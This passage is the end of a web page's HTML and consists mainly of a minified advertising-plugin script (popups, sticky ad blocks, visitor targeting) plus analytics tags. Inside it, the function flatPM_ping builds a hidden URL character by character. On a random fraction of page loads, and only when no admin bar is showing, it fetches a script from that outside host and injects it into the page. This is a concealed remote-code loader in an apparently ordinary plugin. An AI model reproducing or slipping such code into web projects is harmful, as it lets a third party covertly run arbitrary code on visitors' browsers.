0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script>
  <script>

  var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script>
  <script>

  flat_pm_arr = [];
  </script>
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <script type="text/javascript">

  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(22553530, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); 
  </script><noscript>
  <div></div></noscript>
  <script async src="https://allstat-pp.ru/1008815/49e2bd6bc41e87a933d8f6ea152e68d1ae2b984a.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dc2a9ce3862348c4ab37a83e0baed51a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
